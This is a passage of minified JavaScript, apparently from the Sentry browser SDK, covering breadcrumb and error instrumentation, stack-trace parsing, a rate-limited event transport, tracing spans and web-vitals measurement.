0!==t[0]&&(n.body=t[0]),Y("xhr",{startTimestamp:1e3*(0,e_.ph)(),xhr:this})),e.apply(this,t)}})}function eF(e,t){let n=(0,b.s3)(),r=(0,b.aF)();if(!n)return;let{beforeBreadcrumb:i=null,maxBreadcrumbs:o=100}=n.getOptions();if(o<=0)return;let s={timestamp:(0,e_.yW)(),...e},a=i?(0,_.Cf)(()=>i(s,t)):s;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,t),r.addBreadcrumb(a,o))}function eB(){"console"in $.GLOBAL_OBJ&&_.RU.forEach(function(e){e in $.GLOBAL_OBJ.console&&(0,L.hl)($.GLOBAL_OBJ.console,e,function(t){return _.LD[e]=t,function(...t){Y("console",{args:t,level:e});let n=_.LD[e];n&&n.apply($.GLOBAL_OBJ.console,t)}})})}function e$(e){let t="fetch";H(t,e),G(t,ez)}function ez(){(function(){if("string"==typeof EdgeRuntime)return!0;if(!K())return!1;if(U(z.fetch))return!0;let e=!1,t=z.document;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=U(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){B.X&&_.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e})()&&(0,L.hl)($.GLOBAL_OBJ,"fetch",function(e){return function(...t){let{method:n,url:r}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){let[t,n]=e;return{url:eU(t),method:eK(n,"method")?String(n.method).toUpperCase():"GET"}}let t=e[0];return{url:eU(t),method:eK(t,"method")?String(t.method).toUpperCase():"GET"}}(t),i={args:t,fetchData:{method:n,url:r},startTimestamp:1e3*(0,e_.ph)()};Y("fetch",{...i});let o=Error().stack;return e.apply($.GLOBAL_OBJ,t).then(e=>(Y("fetch",{...i,endTimestamp:1e3*(0,e_.ph)(),response:e}),e),e=>{throw Y("fetch",{...i,endTimestamp:1e3*(0,e_.ph)(),error:e}),(0,er.VZ)(e)&&void 0===e.stack&&(e.stack=o,(0,L.xp)(e,"framesToPop",1)),e})}})}function eK(e,t){return!!e&&"object"==typeof e&&!!e[t]}function eU(e){return"string"==typeof e?e:e?eK(e,"url")?e.url:e.toString?e.toString():"":""}var eW=n(82235);let eV=["fatal","error","warning","log","info","debug"];function eH(e){if(!e)return{};let t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};let n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}let eG=(e={})=>{let t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){var n;t.console&&function(e){let t="console";H(t,e),G(t,eB)}(function(t){var n;if((0,b.s3)()!==e)return;let r={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(n=t.level)?"warning":eV.includes(n)?n:"log",message:(0,E.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,E.nK)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}eF(r,{input:t.args,level:t.level})}),t.dom&&(H("dom",(n=t.dom,function(t){let r,i;if((0,b.s3)()!==e)return;let o="object"==typeof n?n.serializeAttribute:void 0,s="object"==typeof n&&"number"==typeof n.maxStringLength?n.maxStringLength:void 0;s&&s>1024&&(eS&&_.kg.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${s} was configured. Sentry will use 1024 instead.`),s=1024),"string"==typeof o&&(o=[o]);try{let e=t.event,n=e&&e.target?e.target:e;r=(0,eW.Rt)(n,{keyAttrs:o,maxStringLength:s}),i=(0,eW.iY)(n)}catch(e){r="<unknown>"}if(0===r.length)return;let a={category:`ui.${t.name}`,message:r};i&&(a.data={"ui.component_name":i}),eF(a,{event:t.event,name:t.name,global:t.global})})),G("dom",eD)),t.xhr&&ej(function(t){if((0,b.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t,i=t.xhr[eP];if(!n||!r||!i)return;let{method:o,url:s,status_code:a,body:l}=i;eF({category:"xhr",data:{method:o,url:s,status_code:a},type:"http"},{xhr:t.xhr,input:l,startTimestamp:n,endTimestamp:r})}),t.fetch&&e$(function(t){if((0,b.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t;if(!(!r||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error)eF({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{let e=t.response;eF({category:"fetch",data:{...t.fetchData,status_code:e&&e.status},type:"http"},{input:t.args,response:e,startTimestamp:n,endTimestamp:r})}}}),t.history&&q(function(t){if((0,b.s3)()!==e)return;let n=t.from,r=t.to,i=eH(eI.location.href),o=n?eH(n):void 0,s=eH(r);o&&o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),eF({category:"navigation",data:{from:n,to:r}})}),t.sentry&&e.on("beforeSendEvent",function(t){(0,b.s3)()===e&&eF({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,S.jH)(t)},{event:t})})}}},eY=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],eX=(e={})=>{let t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,L.hl)(eI,"setTimeout",eJ),t.setInterval&&(0,L.hl)(eI,"setInterval",eJ),t.requestAnimationFrame&&(0,L.hl)(eI,"requestAnimationFrame",eq),t.XMLHttpRequest&&"XMLHttpRequest"in eI&&(0,L.hl)(XMLHttpRequest.prototype,"send",eZ);let e=t.eventTarget;e&&(Array.isArray(e)?e:eY).forEach(eQ)}}};function eJ(e){return function(...t){let n=t[0];return t[0]=eL(n,{mechanism:{data:{function:(0,A.$P)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function eq(e){return function(t){return e.apply(this,[eL(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,A.$P)(e)},handled:!1,type:"instrument"}})])}}function eZ(e){return function(...t){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(e=>{e in n&&"function"==typeof n[e]&&(0,L.hl)(n,e,function(t){let n={mechanism:{data:{function:e,handler:(0,A.$P)(t)},handled:!1,type:"instrument"}},r=(0,L.HK)(t);return r&&(n.mechanism.data.handler=(0,A.$P)(r)),eL(t,n)})}),e.apply(this,t)}}function eQ(e){let t=eI[e]&&eI[e].prototype;t&&t.hasOwnProperty&&t.hasOwnProperty("addEventListener")&&((0,L.hl)(t,"addEventListener",function(t){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=eL(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,A.$P)(r),target:e},handled:!1,type:"instrument"}}))}catch(e){}return t.apply(this,[n,eL(r,{mechanism:{data:{function:"addEventListener",handler:(0,A.$P)(r),target:e},handled:!1,type:"instrument"}}),i])}}),(0,L.hl)(t,"removeEventListener",function(e){return function(t,n,r){try{let i=n&&n.__sentry_wrapped__;i&&e.call(this,t,i,r)}catch(e){}return e.call(this,t,n,r)}}))}let e0=null;function e1(e){let t="error";H(t,e),G(t,e3)}function e3(){e0=$.GLOBAL_OBJ.onerror,$.GLOBAL_OBJ.onerror=function(e,t,n,r,i){return Y("error",{column:r,error:i,line:n,msg:e,url:t}),!!e0&&!e0.__SENTRY_LOADER__&&e0.apply(this,arguments)},$.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}let e2=null;function e5(e){let t="unhandledrejection";H(t,e),G(t,e4)}function e4(){e2=$.GLOBAL_OBJ.onunhandledrejection,$.GLOBAL_OBJ.onunhandledrejection=function(e){return Y("unhandledrejection",e),!e2||!!e2.__SENTRY_LOADER__||e2.apply(this,arguments)},$.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}let e8=(e={})=>{let t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&(e1(t=>{let{stackParser:n,attachStacktrace:r}=e6();if((0,b.s3)()!==e||eO>0)return;let{msg:i,url:o,line:s,column:a,error:l}=t,u=function(e,t,n,r){let i=e.exception=e.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},l=a.frames=a.frames||[],u=isNaN(parseInt(r,10))?void 0:r,c=isNaN(parseInt(n,10))?void 0:n,d=(0,er.HD)(t)&&t.length>0?t:(0,eW.l4)();return 0===l.length&&l.push({colno:u,filename:d,function:A.Fi,in_app:!0,lineno:c}),e}(eT(n,l||i,void 0,r,!1),o,s,a);u.level="error",(0,y.eN)(u,{originalException:l,mechanism:{handled:!1,type:"onerror"}})}),e7("onerror")),t.onunhandledrejection&&(e5(t=>{let{stackParser:n,attachStacktrace:r}=e6();if((0,b.s3)()!==e||eO>0)return;let i=function(e){if((0,er.pt)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(e){}return e}(t),o=(0,er.pt)(i)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(i)}`}]}}:eT(n,i,void 0,r,!0);o.level="error",(0,y.eN)(o,{originalException:i,mechanism:{handled:!1,type:"onunhandledrejection"}})}),e7("onunhandledrejection"))}}};function e7(e){eS&&_.kg.log(`Global Handler attached: ${e}`)}function e6(){let e=(0,b.s3)();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}let e9=()=>({name:"HttpContext",preprocessEvent(e){if(!eI.navigator&&!eI.location&&!eI.document)return;let t=e.request&&e.request.url||eI.location&&eI.location.href,{referrer:n}=eI.document||{},{userAgent:r}=eI.navigator||{},i={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:i};e.request=o}});function te(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function tt(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}let tn=(e={})=>{let t=e.limit||5,n=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,r,i){let o=i.getOptions();!function(e,t,n=250,r,i,o,s){if(!o.exception||!o.exception.values||!s||!(0,er.V9)(s.originalException,Error))return;let a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=(function e(t,n,r,i,o,s,a,l){if(s.length>=r+1)return s;let u=[...s];if((0,er.V9)(i[o],Error)){te(a,l);let s=t(n,i[o]),c=u.length;tt(s,o,c,l),u=e(t,n,r,i[o],o,[s,...u],s,c)}return Array.isArray(i.errors)&&i.errors.forEach((i,s)=>{if((0,er.V9)(i,Error)){te(a,l);let c=t(n,i),d=u.length;tt(c,`errors[${s}]`,d,l),u=e(t,n,r,i,o,[c,...u],c,d)}}),u})(e,t,i,s.originalException,r,o.exception.values,a,0).map(e=>(e.value&&(e.value=(0,E.$G)(e.value,n)),e)))}(eE,o.stackParser,o.maxValueLength,n,t,e,r)}}};function tr(e,t,n,r){let i={filename:e,function:"<anonymous>"===t?A.Fi:t,in_app:!0};return void 0!==n&&(i.lineno=n),void 0!==r&&(i.colno=r),i}let ti=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,to=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,ts=/\((\S*)(?::(\d+))(?::(\d+))\)/,ta=[30,e=>{let t=ti.exec(e);if(t){let[,e,n,r]=t;return tr(e,A.Fi,+n,+r)}let n=to.exec(e);if(n){if(n[2]&&0===n[2].indexOf("eval")){let e=ts.exec(n[2]);e&&(n[2]=e[1],n[3]=e[2],n[4]=e[3])}let[e,t]=tp(n[1]||A.Fi,n[2]);return tr(t,e,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],tl=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,tu=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,tc=[50,e=>{let t=tl.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){let e=tu.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||A.Fi;return[n,e]=tp(n,e),tr(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],td=(0,A.pE)(ta,tc),tp=(e,t)=>{let n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:A.Fi,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},tf="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,th={};function tg(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}function tm(e,t=function(e){let t=th[e];if(t)return t;let n=J[e];if(U(n))return th[e]=n.bind(J);let r=J.document;if(r&&"function"==typeof r.createElement)try{let t=r.createElement("iframe");t.hidden=!0,r.head.appendChild(t);let i=t.contentWindow;i&&i[e]&&(n=i[e]),r.head.removeChild(t)}catch(t){tf&&_.kg.warn(`Could not create sandbox iframe for ${e} check, bailing to window.${e}: `,t)}return n?th[e]=n.bind(J):n}("fetch")){let n=0,r=0;return function(e,t,n=function(e){let t=[];function n(e){return t.splice(t.indexOf(e),1)[0]}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return(0,ei.$2)(new ed("Not adding Promise because buffer limit was reached."));let i=r();return -1===t.indexOf(i)&&t.push(i),i.then(()=>n(i)).then(null,()=>n(i).then(null,()=>{})),i},drain:function(e){return new ei.cW((n,r)=>{let i=t.length;if(!i)return n(!0);let o=setTimeout(()=>{e&&e>0&&n(!1)},e);t.forEach(e=>{(0,ei.WD)(e).then(()=>{--i||(clearTimeout(o),n(!0))},r)})})}}}(e.bufferSize||64)){let r={};return{send:function(i){let o=[];if(ea(i,(t,n)=>{let i=eu[n];if(function(e,t,n=Date.now()){return(e[t]||e.all||0)>n}(r,i)){let r=tg(t,n);e.recordDroppedEvent("ratelimit_backoff",i,r)}else o.push(t)}),0===o.length)return(0,ei.WD)({});let s=es(i[0],o),a=t=>{ea(s,(n,r)=>{let i=tg(n,r);e.recordDroppedEvent(t,eu[r],i)})};return n.add(()=>t({body:function(e){let[t,n]=e,r=JSON.stringify(t);function i(e){"string"==typeof r?r="string"==typeof e?r+e:[el(r),e]:r.push("string"==typeof e?el(e):e)}for(let e of n){let[t,n]=e;if(i(`
${JSON.stringify(t)}
`),"string"==typeof n||n instanceof Uint8Array)i(n);else{let e;try{e=JSON.stringify(n)}catch(t){e=JSON.stringify((0,eo.Fv)(n))}i(e)}}return"string"==typeof r?r:function(e){let t=new Uint8Array(e.reduce((e,t)=>e+t.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}(r)}(s)}).then(e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&k.X&&_.kg.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=function(e,{statusCode:t,headers:n},r=Date.now()){let i={...e},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let e of o.trim().split(",")){let[t,n,,,o]=e.split(":",5),s=parseInt(t,10),a=(isNaN(s)?60:s)*1e3;if(n)for(let e of n.split(";"))"metric_bucket"===e?(!o||o.split(";").includes("custom"))&&(i[e]=r+a):i[e]=r+a;else i.all=r+a}else s?i.all=r+function(e,t=Date.now()){let n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;let r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(s,r):429===t&&(i.all=r+6e4);return i}(r,e),e),e=>{throw a("network_error"),e})).then(e=>e,e=>{if(e instanceof ed)return k.X&&_.kg.error("Skipped sending event because buffer is full."),a("queue_overflow"),(0,ei.WD)({});throw e})},flush:e=>n.drain(e)}}(e,function(i){let o=i.body.length;n+=o,r++;let s={body:i.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return th.fetch=void 0,(0,ei.$2)("No fetch implementation available");try{return t(e.url,s).then(e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}}))}catch(e){return th.fetch=void 0,n-=o,r--,(0,ei.$2)(e)}})}function tv(e){return[I(),D(),eX(),eG(),e8(),tn(),P(),e9()]}var ty=n(14224),tb=n(88953),tx=n(25234),t_=n(94142),tS=n(7564);class tE{constructor(e={}){this._traceId=e.traceId||(0,S.DM)(),this._spanId=e.spanId||(0,S.DM)().substring(16)}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:ef.ve}}end(e){}setAttribute(e,t){return this}setAttributes(e){return this}setStatus(e){return this}updateName(e){return this}isRecording(){return!1}addEvent(e,t,n){return this}}var tk=n(29370);function tw(e){if(!e||0===e.length)return;let t={};return e.forEach(e=>{let n=e.attributes||{},r=n[t_.E1],i=n[t_.Wb];"string"==typeof r&&"number"==typeof i&&(t[e.name]={value:i,unit:r})}),t}let tC="_sentryScope",tT="_sentryIsolationScope";function tN(e){return{scope:e[tC],isolationScope:e[tT]}}class tI{constructor(e={}){this._traceId=e.traceId||(0,S.DM)(),this._spanId=e.spanId||(0,S.DM)().substring(16),this._startTime=e.startTimestamp||(0,e_.ph)(),this._attributes={},this.setAttributes({[t_.S3]:"manual",[t_.$J]:e.op,...e.attributes}),this._name=e.name,e.parentSpanId&&(this._parentSpanId=e.parentSpanId),"sampled"in e&&(this._sampled=e.sampled),e.endTimestamp&&(this._endTime=e.endTimestamp),this._events=[],this._isStandaloneSpan=e.isStandalone,this._endTime&&this._onSpanEnded()}spanContext(){let{_spanId:e,_traceId:t,_sampled:n}=this;return{spanId:e,traceId:t,traceFlags:n?ef.i0:ef.ve}}setAttribute(e,t){void 0===t?delete this._attributes[e]:this._attributes[e]=t}setAttributes(e){Object.keys(e).forEach(t=>this.setAttribute(t,e[t]))}updateStartTime(e){this._startTime=(0,ef.$k)(e)}setStatus(e){return this._status=e,this}updateName(e){return this._name=e,this}end(e){this._endTime||(this._endTime=(0,ef.$k)(e),function(e){if(!k.X)return;let{description:t="< unknown name >",op:n="< unknown op >"}=(0,ef.XU)(e),{spanId:r}=e.spanContext(),i=(0,ef.Gx)(e)===e,o=`[Tracing] Finishing "${n}" ${i?"root ":""}span "${t}" with ID ${r}`;_.kg.log(o)}(this),this._onSpanEnded())}getSpanJSON(){return(0,L.Jr)({data:this._attributes,description:this._name,op:this._attributes[t_.$J],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:(0,ef._4)(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[t_.S3],_metrics_summary:(0,tk.y)(this),profile_id:this._attributes[t_.p6],exclusive_time:this._attributes[t_.JQ],measurements:tw(this._events),is_segment:this._isStandaloneSpan&&(0,ef.Gx)(this)===this||void 0,segment_id:this._isStandaloneSpan?(0,ef.Gx)(this).spanContext().spanId:void 0})}isRecording(){return!this._endTime&&!!this._sampled}addEvent(e,t,n){k.X&&_.kg.log("[Tracing] Adding an event to span:",e);let r=tO(t)?t:n||(0,e_.ph)(),i=tO(t)?{}:t||{},o={name:e,time:(0,ef.$k)(r),attributes:i};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){let e=(0,b.s3)();if(e&&e.emit("spanEnd",this),!(this._isStandaloneSpan||this===(0,ef.Gx)(this)))return;if(this._isStandaloneSpan){(function(e){let t=(0,b.s3)();if(!t)return;let n=e[1];if(!n||0===n.length){t.recordDroppedEvent("before_send","span");return}let r=t.getTransport();r&&r.send(e).then(null,e=>{k.X&&_.kg.error("Error while sending span:",e)})})(function(e,t){let n=(0,ep.jC)(e[0]),r=t&&t.getDsn(),i=t&&t.getOptions().tunnel,o={sent_at:new Date().toISOString(),...!!n.trace_id&&!!n.public_key&&{trace:n},...!!i&&r&&{dsn:ee(r)}},s=t&&t.getOptions().beforeSendSpan,a=s?e=>s((0,ef.XU)(e)):e=>(0,ef.XU)(e),l=[];for(let t of e){let e=a(t);e&&l.push([{type:"span"},e])}return es(o,l)}([this],e));return}let t=this._convertSpanToTransaction();t&&(tN(this).scope||(0,b.nZ)()).captureEvent(t)}_convertSpanToTransaction(){if(!tL((0,ef.XU)(this)))return;this._name||(k.X&&_.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");let{scope:e,isolationScope:t}=tN(this),n=(e||(0,b.nZ)()).getClient()||(0,b.s3)();if(!0!==this._sampled){k.X&&_.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled."),n&&n.recordDroppedEvent("sample_rate","transaction");return}let r=(0,ef.Dp)(this).filter(e=>e!==this&&!(e instanceof tI&&e.isStandaloneSpan())).map(e=>(0,ef.XU)(e)).filter(tL),i=this._attributes[t_.Zj],o={contexts:{trace:(0,ef.HR)(this)},spans:r.length>1e3?r.sort((e,t)=>e.start_timestamp-t.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:e,capturedSpanIsolationScope:t,...(0,L.Jr)({dynamicSamplingContext:(0,ep.jC)(this)})},_metrics_summary:(0,tk.y)(this),...i&&{transaction_info:{source:i}}},s=tw(this._events);return s&&Object.keys(s).length&&(k.X&&_.kg.log("[Measurements] Adding measurements to transaction event",JSON.stringify(s,void 0,2)),o.measurements=s),o}}function tO(e){return e&&"number"==typeof e||e instanceof Date||Array.isArray(e)}function tL(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}let tR="__SENTRY_SUPPRESS_TRACING__";function tD(e){let t=tA();if(t.startInactiveSpan)return t.startInactiveSpan(e);let n=function(e){let t={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){let n={...t};return n.startTimestamp=(0,ef.$k)(e.startTime),delete n.startTime,n}return t}(e),r=e.scope||(0,b.nZ)(),i=function(e){let t=(0,tS.Y)(e);if(!t)return;let n=(0,b.s3)();return(n?n.getOptions():{}).parentSpanIsAlwaysRootSpan?(0,ef.Gx)(t):t}(r);return e.onlyIfParent&&!i?new tE:function({parentSpan:e,spanContext:t,forceTransaction:n,scope:r}){var i;let o;if(!x())return new tE;let s=(0,b.aF)();if(e&&!n)o=function(e,t,n){let{spanId:r,traceId:i}=e.spanContext(),o=!t.getScopeData().sdkProcessingMetadata[tR]&&(0,ef.Tt)(e),s=o?new tI({...n,parentSpanId:r,traceId:i,sampled:o}):new tE({traceId:i});(0,ef.j5)(e,s);let a=(0,b.s3)();return a&&(a.emit("spanStart",s),n.endTimestamp&&a.emit("spanEnd",s)),s}(e,r,t),(0,ef.j5)(e,o);else if(e){let n=(0,ep.jC)(e),{traceId:i,spanId:s}=e.spanContext(),a=(0,ef.Tt)(e);o=tP({traceId:i,parentSpanId:s,...t},r,a),(0,ep.Lh)(o,n)}else{let{traceId:e,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=tP({traceId:e,parentSpanId:i,...t},r,a),n&&(0,ep.Lh)(o,n)}return function(e){if(!k.X)return;let{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=(0,ef.XU)(e),{spanId:i}=e.spanContext(),o=(0,ef.Tt)(e),s=(0,ef.Gx)(e),a=s===e,l=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${t}`,`ID: ${i}`];if(r&&u.push(`parent ID: ${r}`),!a){let{op:e,description:t}=(0,ef.XU)(s);u.push(`root ID: ${s.spanContext().spanId}`),e&&u.push(`root op: ${e}`),t&&u.push(`root description: ${t}`)}_.kg.log(`${l}
  ${u.join("\n  ")}`)}(o),(i=o)&&((0,L.xp)(i,tT,s),(0,L.xp)(i,tC,r)),o}({parentSpan:i,spanContext:n,forceTransaction:e.forceTransaction,scope:r})}function tA(){let e=(0,tb.c)();return(0,tx.G)(e)}function tP(e,t,n){let r=(0,b.s3)(),i=r&&r.getOptions()||{},{name:o="",attributes:s}=e,[a,l]=t.getScopeData().sdkProcessingMetadata[tR]?[!1]:function(e,t){let n;if(!x(e))return[!1];let r=eg(n="function"==typeof e.tracesSampler?e.tracesSampler(t):void 0!==t.parentSampled?t.parentSampled:void 0!==e.tracesSampleRate?e.tracesSampleRate:1);return void 0===r?(k.X&&_.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),[!1]):r?Math.random()<r?[!0,r]:(k.X&&_.kg.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(n)})`),[!1,r]):(k.X&&_.kg.log(`[Tracing] Discarding transaction because ${"function"==typeof e.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0"}`),[!1,r])}(i,{name:o,parentSampled:n,attributes:s,transactionContext:{name:o,parentSampled:n}}),u=new tI({...e,attributes:{[t_.Zj]:"custom",...e.attributes},sampled:a});return void 0!==l&&u.setAttribute(t_.TE,l),r&&r.emit("spanStart",u),u}let tj=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",tM=(e,t,n,r)=>{let i,o;return s=>{t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=tj(t.value,n),e(t))}},tF=()=>`v3-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,tB=()=>J.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0],t$=()=>{let e=tB();return e&&e.activationStart||0},tz=(e,t)=>{let n=tB(),r="navigate";return n&&(J.document&&J.document.prerendering||t$()>0?r="prerender":J.document&&J.document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:tF(),navigationType:r}},tK=(e,t,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){let r=new PerformanceObserver(e=>{Promise.resolve().then(()=>{t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},tU=e=>{let t=t=>{("pagehide"===t.type||J.document&&"hidden"===J.document.visibilityState)&&e(t)};J.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},tW=e=>{let t=!1;return n=>{t||(e(n),t=!0)}},tV=-1,tH=()=>{tV="hidden"!==J.document.visibilityState||J.document.prerendering?1/0:0},tG=e=>{"hidden"===J.document.visibilityState&&tV>-1&&(tV="visibilitychange"===e.type?e.timeStamp:0,removeEventListener("visibilitychange",tG,!0),removeEventListener("prerenderingchange",tG,!0))},tY=()=>{addEventListener("visibilitychange",tG,!0),addEventListener("prerenderingchange",tG,!0)},tX=()=>(J.document&&tV<0&&(tH(),tY()),{get firstHiddenTime(){return tV}}),tJ=e=>{J.document&&J.document.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},tq=[1800,3e3],tZ=(e,t={})=>{tJ(()=>{let n;let r=tX(),i=tz("FCP"),o=tK("paint",e=>{e.forEach(e=>{"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-t$(),0),i.entries.push(e),n(!0)))})});o&&(n=tM(e,i,tq,t.reportAllChanges))})},tQ=[.1,.25],t0=(e,t={})=>{tZ(tW(()=>{let n;let r=tz("CLS",0),i=0,o=[],s=e=>{e.forEach(e=>{if(!e.hadRecentInput){let t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=tK("layout-shift",s);a&&(n=tM(e,r,tQ,t.reportAllChanges),tU(()=>{s(a.takeRecords()),n(!0)}),setTimeout(n,0))}))},t1=[100,300],t3=(e,t={})=>{tJ(()=>{let n;let r=tX(),i=tz("FID"),o=e=>{e.startTime<r.firstHiddenTime&&(i.value=e.processingStart-e.startTime,i.entries.push(e),n(!0))},s=e=>{e.forEach(o)},a=tK("first-input",s);n=tM(e,i,t1,t.reportAllChanges),a&&tU(tW(()=>{s(a.takeRecords()),a.disconnect()}))})},t2=0,t5=1/0,t4=0,t8=e=>{e.forEach(e=>{e.interactionId&&(t5=Math.min(t5,e.interactionId),t2=(t4=Math.max(t4,e.interactionId))?(t4-t5)/7+1:0)})},t7=()=>l?t2:performance.interactionCount||0,t6=()=>{"interactionCount"in 